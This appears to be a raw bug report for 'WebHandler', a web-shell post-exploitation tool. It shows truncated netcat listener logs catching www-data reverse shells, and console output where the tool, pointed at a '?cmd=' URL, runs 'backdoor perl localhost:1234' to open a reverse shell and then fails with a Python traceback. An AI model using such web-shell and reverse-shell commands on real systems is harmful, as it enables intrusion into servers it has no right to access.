 -u
-v
-w secs
-z
port numbers can be i
hyphens in port names
root@ubuntu:/home/ubu
retrying local 0.0.0.
retrying local 0.0.0.
^C sent 0, rcvd 0
root@ubuntu:/home/ubu
listening on [any] 12
connect to [127.0.0.1
id
uid=33(www-data) gid=
whoami
www-data
^C sent 10, rcvd 63
root@ubuntu:/home/ubu
listening on [any] 12
connect to [127.0.0.1
id
uid=33(www-data) gid=
^C sent 3, rcvd 54
root@ubuntu:/home/ubu
root@ubuntu:/home/ubu
root@ubuntu:/home/ubu
listening on [any] 12
^C sent 0, rcvd 0
root@ubuntu:/home/ubu
listening on [any] 12
^C sent 0, rcvd 0
root@ubuntu:/home/ubu
listening on [any] 12
connect to [127.0.0.1
/bin/sh: can't access
$ id
uid=33(www-data) gid=
$ ^C sent 3, rcvd 108
root@ubuntu:/home/ubu
listening on [any] 12
connect to [127.0.0.1
/bin/sh: can't access
$ id
uid=33(www-data) gid=
$ ^C sent 3, rcvd 108
root@ubuntu:/home/ubu
listening on [any] 12
connect to [127.0.0.1
/bin/sh: can't access
$ id
uid=33(www-data) gid=
$ ^C sent 3, rcvd 108
root@ubuntu:/home/ubu
GitHub\webhandler>python webhandler.py --url 192.168.0.155/?cmd=
[!] "readline" module is required to provide elaborate line editing and history features
←[93m
WebHandler
←[0m
←[91mUser←[0m : ←[92mwww-data←[0m
←[91mID←[0m : ←[92muid=33(www-data) gid=33(www-data) groups=33(www-data)←[0m
←[91mKernel←[0m : ←[92mLinux ubuntu 2.6.32-38-generic-pae #83-Ubuntu SMP Wed Jan 4 12:11:13 UTC 2012 i686 GNU/Linux←[0m
←[91mCWD←[0m : ←[92m/var/www←[0m ←[97mdrwxr-xr-x←[0m
←[91mUptime←[0m : ←[92m1 hours and  minutes←[0m
←[91mTarget's IPs←[0m: ←[92m192.168.0.155←[0m
←[91mOur IP←[0m : ←[92m ←[0m
←[97m[+] Available commands: ['backdoor', 'banner', 'clear', 'download', 'enum', 'exit', 'history', 'info', 'spread', 'update', 'upload']←[0m
←[97m[+] Inserting←[0m ←[91m!←[0m ←[97mat the begining of the command will execute the command locally (on your box)←[0m
www-data←[91m@←[0m←[92m192.168.0.155←[0m:~←[93m(/var/www)←[0m-$ backdoor perl localhost:1234
←[92m
[i] Found perl!
[i] Make sure 'localhost' has a listener shell ALREADY setup on port: '1234'←[0m
←[92m 1- /usr/bin/perl ←[0m
←[97m[+] Done!←[0m
www-data←[91m@←[0m←[92m192.168.0.155←[0m:~←[93m(/var/www)←[0m-$ backdoor perl localhost:1234
Traceback (most recent call last):
File "webhandler.py", line 34, in <module>
commander.BackConnect() # Call BackConnect method
File " GitHub\webhandler\core\libs\executer.py", line 81, in BackConnect
backdoor.perl(ip, port)
TypeError: 'list' object is not callable
GitHub\webhandler>python webhandler.py --url 192.168.0.155/?cmd=
[!] "readline" module is required to provide elaborate line editing and history features
←[93m
WebHandler
←[0m
←[91mUser←[0m : ←[92mwww-data←[0m
←[91mID←[0m : ←[92muid=33(www-data) gid=33(www-data) groups=33(www-data)←[0m
←[91mKernel←[0m : ←[92mLinux ubuntu 2.6.32-38-generic-pae #83-Ubuntu SMP Wed Jan 4 12:11:13 UTC 2012 i686 GNU/Linux←[0m
←[91mCWD←[0m : ←[92m/var/www←[0m ←[97mdrwxr-xr-x←[0m
←[91mUptime←[0m : ←[92m1 hours and  minutes←[0m
←[91mTarget's IPs←[0m: ←[92m192.168.0.155←[0m
←[91mOur IP←[0m : ←[92m ←[0m
←[97m[+] Available commands: ['backdoor', 'banner', 'clear', 'download', 'enum', 'exit', 'history', 'info', 'spread', 'update', 'upload']←[0m
←[97m[+] Inserting←[0m ←[91m!←[0m ←[97mat the begining of the command will execute the command locally (on your box)←[0m
www-data←[91m@←[0m←[92m192.168.0.155←[0m:~←[93m(/var/www)←[0m-$ backdoor perl localhost:1234
←[92m
[i] Found perl!
[i] Make sure 'localhost' has a listener shell ALREADY setup on port: '1234'←[0m
←[92m 1- /usr/bin/perl ←[0m